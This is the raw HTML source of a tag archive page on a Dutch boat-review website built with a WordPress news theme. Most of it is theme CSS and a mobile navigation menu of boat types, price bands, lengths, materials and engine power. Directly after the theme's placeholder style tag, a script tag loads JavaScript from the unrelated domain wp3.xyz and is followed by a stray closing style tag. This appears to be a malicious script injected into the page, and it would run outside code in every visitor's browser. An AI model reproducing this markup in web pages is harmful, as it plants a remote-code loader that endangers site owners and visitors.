    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #28d4ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #28d4ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #28d4ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #28d4ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #28d4ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #28d4ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #28d4ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #28d4ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(40, 212, 255, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #031130 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.3);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.3)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.3)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #28d4ff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #031130;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://boatsmen.nl/wp-content/uploads/2021/11/20.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Catamaran;
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Catamaran;
	font-size:16px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}


	
    .white-popup-block:before {
        background-image: url('https://boatsmen.nl/wp-content/uploads/2021/11/20.jpg');
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #28d4ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #28d4ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #28d4ff;
                }
                .tdm-btn-style1 {
					background-color: #28d4ff;
				}
				.tdm-btn-style2:before {
				    border-color: #28d4ff;
				}
				.tdm-btn-style2 {
				    color: #28d4ff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #28d4ff;
                    -moz-box-shadow: 0 2px 16px #28d4ff;
                    box-shadow: 0 2px 16px #28d4ff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #28d4ff;
                    -moz-box-shadow: 0 4px 26px #28d4ff;
                    box-shadow: 0 4px 26px #28d4ff;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-cmplz=1 class="archive tag tag-jeanneau tag-550 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Botenmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/botenmagazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&origin=RICH_QUERY_SUGGESTION&position=2&searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&sid=CE*" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categorien-container"><ul id="menu-categorien" class="td-mobile-main-menu"><li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-4440"><a href="https://boatsmen.nl/category/bootsoort/">Soort boot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/">Sloepen</a></li>
	<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/">Tenders</a></li>
	<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4412"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/">Motorjachten, snelvarend</a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/">Motorjachten, water-verplaatsend</a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4443"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/">Sportboten</a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/">Consoleboten</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/">Ponton boot</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/">Power Catamarans</a></li>
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/">RIB&#8217;s</a></li>
	<li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/">Catamaran</a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/">Kajuitzeiljachten</a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4432"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/">Open zeilboten</a></li>
	<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/">Zeilboten</a></li>
</ul>
</li>
<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4417"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/">Catalogus prijs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4401"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e0-e10-000/">€0-€10.000</a></li>
	<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e10-000-e20-000/">€10.000-€20.000</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/">€20.000-€50.000</a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e50-000-e100-000/">€50.000-€100.000</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e100-000-e250-000/">€100.000-€250.000</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e250-000-e500-000/">€250.000-€500.000</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e500-000-e1-000-000/">€500.000-€1.000.000</a></li>
	<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/meer-dan-1-miljoen-euro/">&gt;€1.000.000</a></li>
</ul>
</li>
<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4411"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/">Lengte<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/25-5-meter/">2,5-5 meter</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/5-7-meter/">5-7 meter</a></li>
	<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/7-10-meter/">7-10 meter</a></li>
	<li id="menu-item-4386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4386"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/10-125-meter/">10-12,5 meter</a></li>
	<li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4387"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/125-15-meter/">12,5-15 meter</a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/15-24-meter/">15-24 meter</a></li>
	<li id="menu-item-4385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4385"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/24-meter/">&gt; 24 meter</a></li>
</ul>
</li>
<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4409"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/">Bouwmaterialen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/staal/">Staal</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4419"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/aluminium/">Aluminium</a></li>
	<li id="menu-item-4423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4423"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/kunststof-laminaat-grp/">Polyester</a></li>
	<li id="menu-item-4420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4420"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hout/">Hout</a></li>
	<li id="menu-item-4421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4421"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hypalon/">Hypalon</a></li>
	<li id="menu-item-4424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4424"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/pvc/">PVC</a></li>
	<li id="menu-item-4422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4422"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/overige-composieten/">Overige composieten</a></li>
</ul>
</li>
<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4414"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/">Motorvermogen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4393"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/0-5-pk/">0-5 pk</a></li>
	<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/5-10-pk/">5-10 pk</a></li>
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/10-25-pk/">10-25 pk</a></li>
	<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/25-50-pk/">25-50 pk</a></li>
	<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/50-100-pk/">50-100 pk</a></li>
	<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/100-250-pk/">100-250 pk</a></li>
	<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/250-500-pk/">250 &#8211; 500 pk</a></li>
	<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/">&gt; 500 pk</a></li>
</ul>
</li>
<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4408"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/">Aandrijvingen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4425"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/benzine-inboard/">Benzine inboard</a></li>
	<li id="menu-item-4426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4426"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/buitenboordmotoren-benzine/">Benzine outboard</a></li>
	<li id="menu-item-4427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4427"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/binnenboord-benzinemotoren/">Diesel inboard</a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4428"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/elektrisch/">Elektrisch</a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4429"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/aandrijvingen-overige/">Overige aandrijvingen</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://boatsmen.nl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Zoek</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#031d35 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
}
}
</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #28d4ff;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #28d4ff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
padding-top:0px !important;
padding-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_8_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2022/01/logo-boottesten.png") !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
padding-top:8px !important;
padding-right:10px !important;
padding-bottom:8px !important;
padding-left:12px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width: 2px 2px 2px 2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
padding-top:6px !important;
padding-right:8px !important;
padding-bottom:6px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-top:5px !important;
padding-right:6px !important;
padding-bottom:5px !important;
padding-left:8px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10{
                    display: inline-block;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
